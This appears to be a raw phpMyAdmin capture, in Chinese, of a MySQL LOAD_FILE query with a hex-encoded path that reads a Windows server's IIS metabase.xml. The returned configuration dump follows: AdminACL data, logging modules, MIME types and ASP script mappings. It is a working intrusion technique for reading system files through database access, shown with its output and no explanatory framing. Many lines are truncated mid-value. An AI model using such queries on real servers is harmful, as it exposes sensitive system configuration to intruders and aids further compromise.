 SQL 查询:
SELECT LOAD_FILE( 0x633A5C5C77696E646F77735C73797374656D33325C5C696E65747372765C5C6D657461626173652E786D6C )
[ 编辑 ] [ 解释 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
Query results operations
打印预览 导出
显示 : 30 行，开始行数： 0
以 水平 模式显示，并且在 100 个单元格后重复标题
<?xml version ="1.0"?>\r\n<configuration xmlns="urn:microsoft-catalog:XML_Metabase_V64_0">\r\n<MBProperty>\r\n<IIS_Global Location ="."\r\n BINSchemaTimeStamp="4c4593987f4
AdminACL="49634462e003000098030000400000002e050f1959333014b215de6b75be86be69cdb3f049a82366a7415be237c7c5f813b019b07cd7d1394166c266b4f73e27792b43367ba9e80
>\r\n</IIS_ROOT>\r\n<IIsComputer Location ="/LM"\r\n EnableEditWhileRunning="0"\r\n EnableHistory="1"\r\n MaxBandwidth="4294967295"\r\n MaxHistoryFiles="10"\r\n
LogCustomPropertyName="扩展属性"\r\n LogCustomPropertyNodeID="3"\r\n >\r\n</IIsCustomLogModule>\r\n<IIsCustomLogModule Location ="/LM/Logging/Custom Logging/Exten
LogCustomPropertyHeader="sc-status"\r\n LogCustomPropertyMask="1024"\r\n LogCustomPropertyName="协议状态"\r\n LogCustomPropertyNodeID="14"\r\n >\r\n</IIsCusto
="/LM/Logging/Custom Logging/Extended Properties/Service Name"\r\n LogCustomPropertyDataType="6"\r\n LogCustomPropertyHeader="s-sitename"\r\n LogCustomPropertyMa
LogCustomPropertyNodeID="15"\r\n >\r\n</IIsCustomLogModule>\r\n<IIsCustomLogModule Location ="/LM/Logging/Custom Logging/Time"\r\n LogCustomPropertyDataType="6"\r\n
.clp,application/x-msclip\r\n .vsd,application/vnd.visio\r\n .lpk,application/octet-stream\r\n .bin,application/octet-stream\r\n .onetoc,application/onenote\r\n .x,
.docm,application/vnd.ms-word.document.macroEnabled.12\r\n .pptx,application/vnd.openxmlformats-officedocument.presentationml.presentation\r\n .psm,application/octet-s
.wks,application/vnd.ms-works\r\n .xls,application/vnd.ms-excel\r\n .ai,application/postscript\r\n .crl,application/pkix-crl\r\n .qxd,application/octet-stream\r\n
powerpoint.addin.macroEnabled.12\r\n .xlw,application/vnd.ms-excel\r\n .rm,application/vnd.rn-realmedia\r\n .pdf,application/pdf\r\n .rar,application/octet-stream\r\n
.dotx,application/vnd.openxmlformats-officedocument.wordprocessingml.template\r\n .docx,application/vnd.openxmlformats-officedocument.wordprocessingml.document\r\n .po
数据连接器;HTTPODBC\r\n 在服务器端的包含文件;SSINC\r\n WebDAV;WEBDAV\r\n ASP.NET v2.0.50727;ASP.NET v2.0.50727\r\n ASP.NET v4.0.30319;ASP.NE
EnableDefaultDoc"\r\n DownlevelAdminInstance="1"\r\n HttpCustomHeaders="X-Powered-By: ASP.NET"\r\n HttpErrors="400,*,FILE,C:\WINDOWS\help\iisHelp\common\400.htm\
414,*,FILE,C:\WINDOWS\help\iisHelp\common\414.htm\r\n 415,*,FILE,C:\WINDOWS\help\iisHelp\common\415.htm\r\n 500,12,FILE,C:\WINDOWS\help\iisHelp\common\500-12
.cdx,C:\WINDOWS\system32\inetsrv\asp.dll,5,GET,HEAD,POST,TRACE\r\n .asa,C:\WINDOWS\system32\inetsrv\asp.dll,5,GET,HEAD,POST,TRACE\r\n .idc,C:\WINDOWS\sys